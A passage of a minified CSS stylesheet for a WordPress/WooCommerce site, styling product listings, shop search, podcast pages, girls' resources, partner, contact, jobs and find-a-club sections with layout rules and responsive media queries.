.products{width:1295px;margin:70px auto 0 auto}.single-product .product .related .products .related-product{width:405px;height:530px;margin-bottom:40px;position:relative;background:#fff;text-align:center}.single-product .product .related .products .related-product .sale{display:block;width:83px;height:36px;padding-left:12px;position:absolute;top:15px;right:15px;background:url("../svg/sale-flag.svg") center no-repeat;background-size:contain;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:21px;line-height:36px;text-transform:uppercase;letter-spacing:0.1em;color:#fff;text-align:center}.single-product .product .related .products .related-product .inner-content-wrap{width:80%;margin:0 auto}.single-product .product .related .products .related-product .inner-content-wrap>a{display:block;width:100%;text-decoration:none}.single-product .product .related .products .related-product .product-image{width:100%;height:235px;margin:0 auto 50px auto}.single-product .product .related .products .related-product .product-image img{display:inline-block;max-width:100%;max-height:100%}.single-product .product .related .products .related-product h2{font-family:"Muli",Helvetica,Arial,sans-serif;font-size:20px;font-weight:bold;letter-spacing:0;text-transform:none;color:#54565B;margin-bottom:15px}.single-product .product .related .products .related-product .price{color:#54565B;font-size:17px}.single-product .product .related .products .related-product .button-wrap,.single-product .product .related .products .related-product .add-to-cart{margin-top:25px}@media only screen and (max-width: 1499px){.single-product .product .gsc-back{width:90%}.single-product .product .gsc-product_info{width:90%}.single-product .product .gsc-product_info .woocommerce-product-gallery{width:40%;margin-right:5%}.single-product .product .gsc-product_info .summary{width:55%}}@media only screen and (max-width: 1399px){.single-product .product .related .products{width:90%}.single-product .product .related .products .related-product{width:calc(33.33333% - (80px / 3))}}@media only screen and (max-width: 1159px){.single-product .product{padding:0 0 5vw 0}.single-product .product .gsc-back{padding-top:30px}.single-product .product .gsc-product_info{padding:5vw 10% 10vw 10%}.single-product .product .gsc-product_info .woocommerce-product-gallery{width:100%;float:none;text-align:center}.single-product .product .gsc-product_info .summary{width:100%;float:none;margin-top:55px;text-align:center}.single-product .product .related .products .related-product{width:calc(50% - 20px)}.single-product .product .related .products .related-product:nth-child(3){display:none}}@media only screen and (max-width: 749px){.single-product .product .gsc-product_info{margin-bottom:60px}.single-product .product .related{padding:0}.single-product .product .related .products .related-product{width:100%;margin-bottom:20px}}@media only screen and (max-width: 599px){.single-product .product{padding:0 0 4vw 0}.single-product .product .gsc-product_info .summary .variations_form .variations{display:block}.single-product .product .gsc-product_info .summary .variations_form .variations tbody,.single-product .product .gsc-product_info .summary .variations_form .variations tbody tr,.single-product .product .gsc-product_info .summary .variations_form .variations .label,.single-product .product .gsc-product_info .summary .variations_form .variations .value{display:block;width:100%}.single-product .product .gsc-product_info .summary .variations_form .variations .label{display:block;margin-bottom:15px}}.page-template-page-shop-search .gsc-title{margin-top:130px;text-align:center}.page-template-page-shop-search .gsc-title h1{font-size:93px;line-height:90px}.page-template-page-shop-search .gsc-title h1 .subhead{display:block;font-size:34px;line-height:30px;color:#95989A;margin-bottom:10px}@media only screen and (max-width: 1159px){.page-template-page-shop-search .gsc-title{width:90%;margin:80px auto 0 auto}.page-template-page-shop-search .gsc-title h1 .icon{display:block;margin:0 auto 25px auto}.page-template-page-shop-search .gsc-title h1 .text{display:block}}@media only screen and (max-width: 899px){.page-template-page-shop-search .gsc-title h1{font-size:67px;line-height:62px}}.page-template-page-shop-search .gs-shop_filter{margin-bottom:90px;position:relative;z-index:2}.page-template-page-shop-search .gs-shop_filter .child-category-filter{display:none}.page-template-page-shop-search .gs-shop_filter .child-category-filter.shown{display:inline-block}.page-template-page-shop-search .gsc-products{background:#F5F4F2;padding:130px 0 30px 0}.page-template-page-shop-search .gsc-products .inner-wrap{width:1295px;margin:0 auto}.page-template-page-shop-search .gsc-products .inner-wrap .product{width:405px;height:530px;margin-bottom:40px;position:relative;background:#fff;text-align:center}.page-template-page-shop-search .gsc-products .inner-wrap .product .sale{display:block;width:83px;height:36px;padding-left:12px;position:absolute;top:15px;right:15px;background:url("../svg/sale-flag.svg") center no-repeat;background-size:contain;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:21px;line-height:36px;text-transform:uppercase;letter-spacing:0.1em;color:#fff;text-align:center}.page-template-page-shop-search .gsc-products .inner-wrap .product .inner-content-wrap{width:80%;margin:0 auto}.page-template-page-shop-search .gsc-products .inner-wrap .product .inner-content-wrap>a{display:block;width:100%;text-decoration:none}.page-template-page-shop-search .gsc-products .inner-wrap .product .product-image{width:100%;height:235px;margin:0 auto 50px auto}.page-template-page-shop-search .gsc-products .inner-wrap .product .product-image img{display:inline-block;max-width:100%;max-height:100%}.page-template-page-shop-search .gsc-products .inner-wrap .product h2{font-family:"Muli",Helvetica,Arial,sans-serif;font-size:20px;font-weight:bold;letter-spacing:0;text-transform:none;color:#54565B;margin-bottom:15px}.page-template-page-shop-search .gsc-products .inner-wrap .product .price{color:#54565B;font-size:17px}.page-template-page-shop-search .gsc-products .inner-wrap .product .button-wrap,.page-template-page-shop-search .gsc-products .inner-wrap .product .add-to-cart{margin-top:25px}.page-template-page-shop-search .gsc-products .gsc-view_more{padding:0 0 70px 0;text-align:center}.page-template-page-shop-search .gsc-products .gsc-view_more .view-more.no-more-posts{opacity:0.6;pointer-events:none}@media only screen and (max-width: 1399px){.page-template-page-shop-search .gsc-products .inner-wrap{width:90%}.page-template-page-shop-search .gsc-products .inner-wrap .product{width:calc(33.33333% - (80px / 3))}}@media only screen and (max-width: 1159px){.page-template-page-shop-search .gsc-products .inner-wrap .product{width:calc(50% - 20px)}}@media only screen and (max-width: 749px){.page-template-page-shop-search .gsc-products{padding:5vw 0 0 0}.page-template-page-shop-search .gsc-products .inner-wrap .product{width:100%;margin-bottom:20px}.page-template-page-shop-search .gsc-products .gsc-view_more{padding:calc(10vw - 20px) 0 10vw 0}}.page-template-page-podcasts .gsc-podcast_filter{width:1390px;margin:80px auto 20px auto;position:relative;z-index:2}.page-template-page-podcasts .gsc-podcast_filter:after{content:'';display:table;clear:both}.page-template-page-podcasts .gsc-podcast_filter .left{float:left}.page-template-page-podcasts .gsc-podcast_filter .left .mobile-filter{display:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;width:auto;height:70px;padding:0 55px 0 0;margin:0;background:url("../svg/btn-arrow-gray.svg") right center no-repeat;background-size:42px 7px;border:0;outline:0;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:20px;color:#95989A}.page-template-page-podcasts .gsc-podcast_filter .left ul{font-size:0}.page-template-page-podcasts .gsc-podcast_filter .left ul:before{content:'';display:inline-block;vertical-align:middle;width:0;height:70px}.page-template-page-podcasts .gsc-podcast_filter .left ul li{display:inline-block;vertical-align:middle;margin-right:60px}.page-template-page-podcasts .gsc-podcast_filter .left ul li:last-child{margin-right:0}.page-template-page-podcasts .gsc-podcast_filter .right{float:right}.page-template-page-podcasts .gsc-podcast_filter .right .search-wrap{font-size:0;background:#F5F4F2}.page-template-page-podcasts .gsc-podcast_filter .right .search-wrap .search{display:inline-block;vertical-align:middle;width:0;overflow:hidden;transition:all .3s}.page-template-page-podcasts .gsc-podcast_filter .right .search-wrap .search input[type="text"]{-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;vertical-align:middle;width:230px;height:40px;border:0;border-bottom:1px solid #95989A;border-radius:0;outline:0;padding:0;margin:0;background:#F5F4F2;font-family:"Muli",Helvetica,Arial,sans-serif;font-size:18px;color:#54565B}.page-template-page-podcasts .gsc-podcast_filter .right .search-wrap .search-toggle{display:inline-block;vertical-align:middle;width:70px;height:70px;background:#F5F4F2 url("../svg/search.svg") center no-repeat;background-size:19px 20px}.page-template-page-podcasts .gsc-podcast_filter .right .search-wrap.active .search{width:245px;padding-left:15px}@media only screen and (max-width: 1499px){.page-template-page-podcasts .gsc-podcast_filter{width:90%}}@media only screen and (max-width: 1399px){.page-template-page-podcasts .gsc-podcast_filter{background:#F5F4F2;text-align:center}.page-template-page-podcasts .gsc-podcast_filter .left{padding-left:15px}.page-template-page-podcasts .gsc-podcast_filter .left .mobile-filter{display:inline-block}.page-template-page-podcasts .gsc-podcast_filter .left ul{display:none}}@media only screen and (max-width: 749px){.page-template-page-podcasts .gsc-podcast_filter{text-align:center;margin-top:0}.page-template-page-podcasts .gsc-podcast_filter .left{float:none}.page-template-page-podcasts .gsc-podcast_filter .right{float:none}}@media only screen and (max-width: 479px){.page-template-page-podcasts .gsc-podcast_filter .right .search-wrap .search input[type="text"]{width:175px}.page-template-page-podcasts .gsc-podcast_filter .right .search-wrap.active .search{width:190px}}.page-template-page-podcasts .gsc-podcasts{width:1390px;margin:0 auto 100px auto}.page-template-page-podcasts .gsc-podcasts:after{content:'';display:table;clear:both}.page-template-page-podcasts .gsc-podcasts .podcast{width:450px;height:215px;float:left;margin-bottom:20px}.page-template-page-podcasts .gsc-podcasts .podcast.sparkle{background:#EE5554}.page-template-page-podcasts .gsc-podcasts .podcast.sparkle .inner-content-wrap .category{color:#F4A89C}.page-template-page-podcasts .gsc-podcasts .podcast.shine{background:#F4A89C}.page-template-page-podcasts .gsc-podcasts .podcast.shine .inner-content-wrap .category{color:#EE5554}.page-template-page-podcasts .gsc-podcasts .podcast a{display:block;width:100%;height:100%;text-decoration:none}.page-template-page-podcasts .gsc-podcasts .podcast .inner-content-wrap{padding:0 45px}.page-template-page-podcasts .gsc-podcasts .podcast .inner-content-wrap .category{display:block;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:25px;letter-spacing:0.1em;margin-bottom:10px}.page-template-page-podcasts .gsc-podcasts .podcast .inner-content-wrap h2{font-size:36px;line-height:1.2em}@media only screen and (max-width: 1499px){.page-template-page-podcasts .gsc-podcasts{width:90%}.page-template-page-podcasts .gsc-podcasts .podcast{width:calc(50% - 10px)}.page-template-page-podcasts .gsc-podcasts .podcast .inner-content-wrap h2{font-size:42px}}@media only screen and (max-width: 849px){.page-template-page-podcasts .gsc-podcasts .podcast{width:100%}}@media only screen and (max-width: 749px){.page-template-page-podcasts .gsc-podcasts{margin-bottom:5vw}}@media only screen and (max-width: 479px){.page-template-page-podcasts .gsc-podcasts .podcast .inner-content-wrap .category{font-size:24px}.page-template-page-podcasts .gsc-podcasts .podcast .inner-content-wrap h2{font-size:32px}}@media only screen and (max-width: 1349px){.tax-podcast_categories .gs-hero_image_right .inner-wrap .inner-content-wrap{padding-top:5vw}}@media only screen and (max-width: 749px){.tax-podcast_categories .gs-hero_image_right .inner-wrap{padding-bottom:80px}}.tax-podcast_categories .gsc-podcasts{width:1100px;margin:0 auto;padding:130px 0}@media only screen and (max-width: 599px){.tax-podcast_categories .gsc-podcasts{padding:80px 0}}.tax-podcast_categories .gsc-podcasts .podcast{background:#56C2B5;margin-bottom:50px}.tax-podcast_categories .gsc-podcasts .podcast:last-child{margin-bottom:0}.tax-podcast_categories .gsc-podcasts .podcast .player{padding:15px 0;background:#B1DFDD}.tax-podcast_categories .gsc-podcasts .podcast .player:after{content:'';display:table;clear:both}.tax-podcast_categories .gsc-podcasts .podcast .player .number{width:250px;float:left;text-align:center;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:37px;line-height:48px;text-transform:uppercase;color:#56C2B5}.tax-podcast_categories .gsc-podcasts .podcast .player .gs-audio_player{width:calc(100% - 250px);float:right}.tax-podcast_categories .gsc-podcasts .podcast .info{padding:45px 0}.tax-podcast_categories .gsc-podcasts .podcast .info .inner-content-wrap{width:775px;margin:0 auto 0 70px}.tax-podcast_categories .gsc-podcasts .podcast .info .inner-content-wrap h2{font-size:37px;line-height:1em;margin-bottom:10px}.tax-podcast_categories .gsc-podcasts .podcast .info .inner-content-wrap h3{font-size:27px;line-height:1em;margin-bottom:25px}@media only screen and (max-width: 1349px){.tax-podcast_categories .gsc-podcasts{padding-top:0}}@media only screen and (max-width: 1199px){.tax-podcast_categories .gsc-podcasts{width:90%}.tax-podcast_categories .gsc-podcasts .podcast .info .inner-content-wrap{width:80%;margin:0 auto}}@media only screen and (max-width: 749px){.tax-podcast_categories .gsc-podcasts .podcast .player .number{width:125px;font-size:24px}.tax-podcast_categories .gsc-podcasts .podcast .player .gs-audio_player{width:calc(100% - 125px)}}.mejs__container{width:100% !important;background:none}.mejs__container .mejs__inner:after{content:'';display:table;clear:both}.mejs__container .mejs__inner .mejs__controls{height:48px;background:none}.mejs__container .mejs__inner .mejs__controls .mejs__button{width:48px;height:48px}.mejs__container .mejs__inner .mejs__controls .mejs__button button{width:48px;height:48px;background:#EE5554 url("../svg/play-white.svg") center no-repeat;background-size:9px 18px;border-radius:50%;margin:0;overflow:hidden}.mejs__container .mejs__inner .mejs__controls .mejs__button.mejs__pause button{background:#EE5554 url("../svg/pause-white.svg") center no-repeat;background-size:12px 18px}.mejs__container .mejs__inner .mejs__controls .mejs__time-rail{height:48px;padding-top:0}.mejs__container .mejs__inner .mejs__controls .mejs__time-rail .mejs__time-total{height:2px;margin-top:22px;background:#fff}.mejs__container .mejs__inner .mejs__controls .mejs__time-rail .mejs__time-handle{top:-3px}.mejs__container .mejs__inner .mejs__controls .mejs__time{padding-top:0;height:48px;line-height:48px}.page-template-page-prayer-requests .gs-simple_content .inner-wrap{padding-bottom:70px}.page-template-page-prayer-requests .gs-form{margin-bottom:130px}.page-template-page-girls-resources .gs-hero_image_left{height:auto}.page-template-page-girls-resources .gs-hero_image_left .inner-wrap .inner-content-wrap{padding-top:130px}.page-template-page-girls-resources .gs-hero_image_left .inner-wrap .inner-content-wrap .instagram{margin-top:40px;background:#F5F4F2}.page-template-page-girls-resources .gs-hero_image_left .inner-wrap .inner-content-wrap .instagram a{display:block;width:100%;height:100%;text-decoration:none;font-size:0}.page-template-page-girls-resources .gs-hero_image_left .inner-wrap .inner-content-wrap .instagram .icon{display:inline-block;vertical-align:middle;width:70px;height:70px;background:#F05786 url("../svg/instagram-gotg.svg") center no-repeat;background-size:26px}.page-template-page-girls-resources .gs-hero_image_left .inner-wrap .inner-content-wrap .instagram .text{display:inline-block;vertical-align:middle;width:calc(100% - 70px);padding:0 25px;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:20px;letter-spacing:0.1em;text-transform:uppercase;color:#95989A}@media only screen and (max-width: 1299px){.page-template-page-girls-resources .gs-hero_image_left .inner-wrap{display:inline-block;vertical-align:top;width:60%}}@media only screen and (max-width: 999px){.page-template-page-girls-resources .gs-hero_image_left .inner-wrap .inner-content-wrap{padding-top:75px}}@media only screen and (max-width: 649px){.page-template-page-girls-resources .gs-hero_image_left .inner-wrap{width:100%}.page-template-page-girls-resources .gs-hero_image_left .inner-wrap .inner-content-wrap{width:80%;margin:0 auto;padding-top:0}}.page-template-page-girls-resources .newsletter-wrap{margin-top:45px}.single-girls-resource .gsc-resource_options{width:1250px;margin:0 auto;padding:80px 0 250px 0;background:#EE5554}.single-girls-resource .gsc-resource_options .inner-content-wrap{width:1000px;margin:0 auto}.single-girls-resource .gsc-resource_options .inner-content-wrap h2{font-size:25px;line-height:1em}.single-girls-resource .gsc-resource_options .inner-content-wrap .copy.what-you-need{width:70%;margin-bottom:45px}.single-girls-resource .gsc-resource_options .inner-content-wrap .copy.what-you-need ul{-moz-columns:2;columns:2;-moz-column-gap:75px;column-gap:75px}.single-girls-resource .gsc-resource_options .inner-content-wrap .copy.what-you-need ul li{margin-bottom:5px;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:25px;font-weight:normal;text-transform:uppercase}@media only screen and (max-width: 1349px){.single-girls-resource .gsc-resource_options{width:90%}.single-girls-resource .gsc-resource_options .inner-content-wrap{width:80%}.single-girls-resource .gsc-resource_options .inner-content-wrap .copy.what-you-need{width:100%}}@media only screen and (max-width: 749px){.single-girls-resource .gsc-resource_options{padding-bottom:80px}.single-girls-resource .gsc-resource_options .inner-content-wrap .copy.what-you-need ul{-moz-columns:1;columns:1}}.single-girls-resource .gsc-video_gallery{width:1050px;margin:-180px auto 0 auto;font-size:0;text-align:center}.single-girls-resource .gsc-video_gallery .video{display:inline-block;vertical-align:top;width:450px;height:450px}.single-girls-resource .gsc-video_gallery .video a{display:block;width:100%;height:100%;text-decoration:none}.single-girls-resource .gsc-video_gallery .gallery{display:inline-block;vertical-align:top;width:600px;position:relative;padding-bottom:25px}.single-girls-resource .gsc-video_gallery .gallery .swiper-container{width:100%;height:450px;position:relative}.single-girls-resource .gsc-video_gallery .gallery .swiper-container .swiper-button-prev{width:65px;height:65px;background:#56C2B5 url("../svg/slider-arrow-left-dteal.svg") center no-repeat;background-size:14px 28px;position:absolute;bottom:0;right:66px;left:auto;top:auto;margin-top:0}.single-girls-resource .gsc-video_gallery .gallery .swiper-container .swiper-button-next{width:65px;height:65px;background:#56C2B5 url("../svg/slider-arrow-right-dteal.svg") center no-repeat;background-size:14px 28px;position:absolute;bottom:0;right:0;left:auto;top:auto;margin-top:0}.single-girls-resource .gsc-video_gallery .gallery .swiper-pagination{width:100%;position:absolute;bottom:0;text-align:center;font-size:0}.single-girls-resource .gsc-video_gallery .gallery .swiper-pagination-bullet{display:inline-block;vertical-align:middle;width:11px;height:11px;margin-right:15px;background:#95989A;border:0;opacity:1}.single-girls-resource .gsc-video_gallery .gallery .swiper-pagination-bullet:last-child{margin-right:0}.single-girls-resource .gsc-video_gallery .gallery .swiper-pagination-bullet-active{background:#56C2B5}@media only screen and (max-width: 1349px){.single-girls-resource .gsc-video_gallery{width:80%}.single-girls-resource .gsc-video_gallery .video{width:40%}.single-girls-resource .gsc-video_gallery .gallery{width:60%}}@media only screen and (max-width: 899px){.single-girls-resource .gsc-video_gallery .video{display:block;width:100%}.single-girls-resource .gsc-video_gallery .gallery{display:block;width:100%}}@media only screen and (max-width: 749px){.single-girls-resource .gsc-video_gallery{width:90%;margin-top:100px}.single-girls-resource .gsc-video_gallery .video{margin-bottom:45px}}@media only screen and (max-width: 1199px){.page-template-page-partnerships .gs-hero_centered_image_left .inner-wrap .inner-content-wrap .inner h1{font-size:76px;line-height:70px}}@media only screen and (max-width: 1159px){.page-template-page-partnerships .gs-hero_centered_image_left:after{display:none}}@media only screen and (max-width: 1049px){.page-template-page-partnerships .gs-hero_centered_image_left .inner-wrap{width:80%}}@media only screen and (max-width: 749px){.page-template-page-partnerships .gs-hero_centered_image_left .inner-wrap{width:100%}}@media only screen and (max-width: 479px){.page-template-page-partnerships .gs-hero_centered_image_left .inner-wrap .inner-content-wrap .inner h1{font-size:48px;line-height:42px}}@media only screen and (max-width: 749px){.page-template-page-partnerships .gs-box_content{width:100%;margin-bottom:20px}.page-template-page-partnerships .gs-box_content:after{display:none}}.single-partner .gsc-partner_content .inner-wrap{width:1420px;margin:0 0 0 auto;padding:75px 0 130px 0;position:relative}.single-partner .gsc-partner_content .inner-wrap:after{content:'';display:table;clear:both}.single-partner .gsc-partner_content .inner-wrap:before{content:'';display:block;width:405px;height:420px;position:absolute;top:0;right:-95px;background:url("../svg/dots-gray.svg") center no-repeat;background-size:contain}.single-partner .gsc-partner_content .inner-wrap .left{width:630px;float:left}.single-partner .gsc-partner_content .inner-wrap .left .button-wrap{margin-top:60px}.single-partner .gsc-partner_content .inner-wrap .right{width:535px;float:right;position:relative;z-index:2}.single-partner .gsc-partner_content .inner-wrap .right>.inner-content-wrap{width:440px}.single-partner .gsc-partner_content .inner-wrap .right>.inner-content-wrap .video-logo:after{content:'';display:table;clear:both}.single-partner .gsc-partner_content .inner-wrap .right>.inner-content-wrap .video-logo .video{width:50%;height:220px;float:left}.single-partner .gsc-partner_content .inner-wrap .right>.inner-content-wrap .video-logo .video .play-icon{display:block;width:100%;height:100%}.single-partner .gsc-partner_content .inner-wrap .right>.inner-content-wrap .video-logo .video .play-icon .inner-content-wrap .icon{width:85px;height:85px}.single-partner .gsc-partner_content .inner-wrap .right>.inner-content-wrap .video-logo .logo{width:50%;height:220px;float:right;background:#fff;text-align:center}.single-partner .gsc-partner_content .inner-wrap .right>.inner-content-wrap .video-logo .logo:before{content:'';display:inline-block;vertical-align:middle;width:0;height:100%}.single-partner .gsc-partner_content .inner-wrap .right>.inner-content-wrap .video-logo .logo img{display:inline-block;vertical-align:middle;width:80%}.single-partner .gsc-partner_content .inner-wrap .right>.inner-content-wrap .stats{background:#EE5554;text-align:center;padding:60px 0}.single-partner .gsc-partner_content .inner-wrap .right>.inner-content-wrap .stats .stat{width:90%;margin:0 auto 30px auto}.single-partner .gsc-partner_content .inner-wrap .right>.inner-content-wrap .stats .stat:last-child{margin-bottom:0}.single-partner .gsc-partner_content .inner-wrap .right>.inner-content-wrap .stats h2{font-size:28px;line-height:1em}.single-partner .gsc-partner_content .inner-wrap .right>.inner-content-wrap .stats p{font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:38px;text-transform:uppercase;letter-spacing:0.029em;color:#fff}.single-partner .gsc-partner_content .inner-wrap .right>.inner-content-wrap .button-wrap .btn{width:100%}@media only screen and (max-width: 1549px){.single-partner .gsc-partner_content .inner-wrap{width:90%}.single-partner .gsc-partner_content .inner-wrap .left{width:calc(100% - 650px)}}@media only screen and (max-width: 1159px){.single-partner .gsc-partner_content .inner-wrap{width:95%}.single-partner .gsc-partner_content .inner-wrap .left{width:calc(100% - 550px)}.single-partner .gsc-partner_content .inner-wrap .right{width:450px}.single-partner .gsc-partner_content .inner-wrap .right>.inner-content-wrap{width:400px}}@media only screen and (max-width: 999px){.single-partner .gsc-partner_content .inner-wrap{width:80%;margin:0 auto}.single-partner .gsc-partner_content .inner-wrap:before{display:none}.single-partner .gsc-partner_content .inner-wrap .left{width:100%;float:none;text-align:center}.single-partner .gsc-partner_content .inner-wrap .right{margin:60px auto 0 auto;float:none}.single-partner .gsc-partner_content .inner-wrap .right>.inner-content-wrap{margin:0 auto}}@media only screen and (max-width: 599px){.single-partner .gsc-partner_content .inner-wrap{padding-bottom:10vw}.single-partner .gsc-partner_content .inner-wrap .right{width:100%}.single-partner .gsc-partner_content .inner-wrap .right>.inner-content-wrap{width:100%}}@media only screen and (max-width: 479px){.single-partner .gsc-partner_content .inner-wrap{width:90%;padding-bottom:5vw}}.single-partner .gsc-partner_details{background:#EE5554;padding:130px 0}@media only screen and (max-width: 599px){.single-partner .gsc-partner_details{padding:80px 0}}.single-partner .gsc-partner_details .inner-wrap{width:1300px;margin:0 auto}.single-partner .gsc-partner_details .details{-moz-columns:2;columns:2;-moz-column-gap:150px;column-gap:150px}.single-partner .gsc-partner_details .details .detail{margin-bottom:60px;page-break-inside:avoid}.single-partner .gsc-partner_details .details .detail h2{font-size:36px;line-height:1em}.single-partner .gsc-partner_details .button-wrap span{display:inline-block;vertical-align:middle}.single-partner .gsc-partner_details .button-wrap span:nth-child(2){margin-left:45px}@media only screen and (max-width: 1399px){.single-partner .gsc-partner_details .inner-wrap{width:80%}}@media only screen and (max-width: 1159px){.single-partner .gsc-partner_details .inner-wrap .details{-moz-column-gap:75px;column-gap:75px}}@media only screen and (max-width: 849px){.single-partner .gsc-partner_details .inner-wrap .details{-moz-columns:1;columns:1}.single-partner .gsc-partner_details .inner-wrap .button-wrap span{display:block}.single-partner .gsc-partner_details .inner-wrap .button-wrap span:nth-child(2){margin-left:0;margin-top:15px}}@media only screen and (max-width: 479px){.single-partner .gsc-partner_details .inner-wrap{width:80%}}.page-template-page-contact .gsc-contact_info{width:1205px;margin:0 auto 130px auto;position:relative;background:#F69655}.page-template-page-contact .gsc-contact_info .map{width:540px;height:100%;position:absolute;top:0;left:0}.page-template-page-contact .gsc-contact_info .info{width:665px;margin:0 0 0 auto}.page-template-page-contact .gsc-contact_info .info .inner-content-wrap{width:525px;margin:0 auto;padding:60px 0}.page-template-page-contact .gsc-contact_info .info .inner-content-wrap dl dt{font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:26px;letter-spacing:0.132em;color:#FDCCAA;margin-bottom:10px}.page-template-page-contact .gsc-contact_info .info .inner-content-wrap dl dd{font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:28px;letter-spacing:0.042em;color:#fff;margin-bottom:25px}.page-template-page-contact .gsc-contact_info .info .inner-content-wrap dl dd:last-child{margin-bottom:0}.page-template-page-contact .gsc-contact_info .info .inner-content-wrap dl dd a{color:#fff;text-decoration:none}@media only screen and (max-width: 1299px){.page-template-page-contact .gsc-contact_info{width:90%}.page-template-page-contact .gsc-contact_info .map{width:45%}.page-template-page-contact .gsc-contact_info .info{width:55%}.page-template-page-contact .gsc-contact_info .info .inner-content-wrap{width:80%}}@media only screen and (max-width: 749px){.page-template-page-contact .gsc-contact_info{margin-bottom:5vw}.page-template-page-contact .gsc-contact_info .map{width:100%;height:450px;position:static}.page-template-page-contact .gsc-contact_info .info{width:100%;margin:0}}.page-template-page-jobs .gsc-volunteer_content{background:#56C2B5;padding:130px 0}@media only screen and (max-width: 599px){.page-template-page-jobs .gsc-volunteer_content{padding:80px 0}}.page-template-page-jobs .gsc-volunteer_content .inner-wrap{width:1260px;margin:0 auto;position:relative}.page-template-page-jobs .gsc-volunteer_content .inner-wrap:before{content:'';display:block;width:195px;height:50px;position:absolute;top:45px;left:-100px;z-index:3;background:url("../svg/colored-arrows.svg") center no-repeat;background-size:contain}.page-template-page-jobs .gsc-volunteer_content .inner-wrap:after{content:'';display:block;width:95%;height:95%;position:absolute;bottom:-20px;right:-20px;z-index:1;background:url("../svg/stripes-lteal.png") center no-repeat;background-size:cover}.page-template-page-jobs .gsc-volunteer_content .inner-wrap .inner-content-wrap{padding:150px 0;position:relative;z-index:2;background:#fff}.page-template-page-jobs .gsc-volunteer_content .inner-wrap .inner-content-wrap .inner{width:765px;margin:0 auto;text-align:center}@media only screen and (max-width: 1499px){.page-template-page-jobs .gsc-volunteer_content .inner-wrap:before{left:-35px}}@media only screen and (max-width: 1399px){.page-template-page-jobs .gsc-volunteer_content .inner-wrap{width:90%}}@media only screen and (max-width: 999px){.page-template-page-jobs .gsc-volunteer_content .inner-wrap .inner-content-wrap .inner{width:80%}}@media only screen and (max-width: 749px){.page-template-page-jobs .gsc-volunteer_content .inner-wrap:before,.page-template-page-jobs .gsc-volunteer_content .inner-wrap:after{display:none}.page-template-page-jobs .gsc-volunteer_content .inner-wrap .inner-content-wrap{padding:100px 0}}@media only screen and (max-width: 479px){.page-template-page-jobs .gsc-volunteer_content .inner-wrap .inner-content-wrap{padding:80px 0}}.page-template-page-jobs .gsc-jobs{margin-bottom:110px}.page-template-page-jobs .gsc-jobs .inner-wrap{width:1340px;margin:0 auto}.page-template-page-jobs .gsc-jobs .inner-wrap:after{content:'';display:table;clear:both}.page-template-page-jobs .gsc-jobs .inner-wrap .job{width:660px;float:left;margin-right:20px;margin-bottom:20px;background:#EE5554}.page-template-page-jobs .gsc-jobs .inner-wrap .job:nth-child(2n){margin-right:0}.page-template-page-jobs .gsc-jobs .inner-wrap .job>a{display:block;width:100%;height:100%;text-decoration:none}.page-template-page-jobs .gsc-jobs .inner-wrap .job .inner-content-wrap{width:85%;margin:0 auto;padding:60px 0}.page-template-page-jobs .gsc-jobs .inner-wrap .job .inner-content-wrap h2{font-size:40px;line-height:1em}.page-template-page-jobs .gsc-jobs .inner-wrap .job .inner-content-wrap .button-wrap{margin-top:35px}.page-template-page-jobs .gsc-jobs.volunteer{margin-top:130px}.page-template-page-jobs .gsc-jobs.volunteer .inner-wrap .job{background:#F05786}@media only screen and (max-width: 1449px){.page-template-page-jobs .gsc-jobs .inner-wrap{width:90%}.page-template-page-jobs .gsc-jobs .inner-wrap .job{width:49%;margin-right:2%}}@media only screen and (max-width: 849px){.page-template-page-jobs .gsc-jobs{margin-bottom:5vw}.page-template-page-jobs .gsc-jobs .inner-wrap .job{width:100%;margin-right:0;float:none}.page-template-page-jobs .gsc-jobs .inner-wrap .job:last-child{margin-bottom:0}.page-template-page-jobs .gsc-jobs .inner-wrap .job .inner-content-wrap{width:80%}.page-template-page-jobs .gsc-jobs.volunteer{margin-top:5vw}}@media only screen and (max-width: 599px){.page-template-page-jobs .gsc-jobs .inner-wrap .job{text-align:center}}.page-template-page-find-a-club .gsc-find_club{height:685px;position:relative;background:#000}.page-template-page-find-a-club .gsc-find_club .map{width:100%;height:100%}.page-template-page-find-a-club .gsc-find_club .map-content{width:365px;position:absolute;top:70px;left:70px;z-index:2;background:#56C2B5}.page-template-page-find-a-club .gsc-find_club .map-content .inner-content-wrap{width:80%;margin:0 auto;padding:35px 0}.page-template-page-find-a-club .gsc-find_club .map-content .inner-content-wrap .map-filters{margin-top:35px}.page-template-page-find-a-club .gsc-find_club .map-content .inner-content-wrap .map-filters form{width:90%}.page-template-page-find-a-club .gsc-find_club .map-content .inner-content-wrap .map-filters form input[type="text"]{-webkit-appearance:none;-moz-appearance:none;appearance:none;width:100%;height:40px;border:0;outline:0;border-bottom:2px solid #B1DFDD;border-radius:0;padding:0 5px;margin:0;background:none;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:30px;text-transform:uppercase;letter-spacing:0.04em;color:#fff}.page-template-page-find-a-club .gsc-find_club .map-content .inner-content-wrap .map-filters form input[type="text"]::-webkit-input-placeholder{color:#fff}.page-template-page-find-a-club .gsc-find_club .map-content .inner-content-wrap .map-filters form input[type="text"]::-moz-placeholder{color:#fff}.page-template-page-find-a-club .gsc-find_club .map-content .inner-content-wrap .map-filters form input[type="text"]:-ms-input-placeholder{color:#fff}.page-template-page-find-a-club .gsc-find_club .map-content .inner-content-wrap .map-filters form input[type="text"]:-moz-placeholder{color:#fff}.page-template-page-find-a-club .gsc-find_club .map-content .inner-content-wrap .map-filters form button[type="submit"]{margin-left:5px;margin-top:15px}@media only screen and (max-width: 1199px){.page-template-page-find-a-club .gsc-find_club{height:auto}.page-template-page-find-a-club .gsc-find_club .map{height:685px}.page-template-page-find-a-club .gsc-find_club .map-content{width:100%;position:static}.page-template-page-find-a-club .gsc-find_club .map-content .inner-content-wrap .map-filters form{width:100%;font-size:0}.page-template-page-find-a-club .gsc-find_club .map-content .inner-content-wrap .map-filters 